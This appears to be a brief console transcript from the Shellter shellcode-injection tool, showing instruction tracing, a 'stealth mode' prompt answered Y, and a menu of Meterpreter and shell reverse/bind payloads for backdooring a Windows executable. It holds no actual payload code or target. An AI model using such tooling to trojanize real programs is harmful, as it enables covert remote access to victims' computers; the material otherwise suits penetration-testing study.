 Shell7er
You can continue using the current tracing results.
Instructions Traced: 39786
Tracing Time Approx: 0.321 mins.
Starting First Stage Filtering...
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.000267 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H):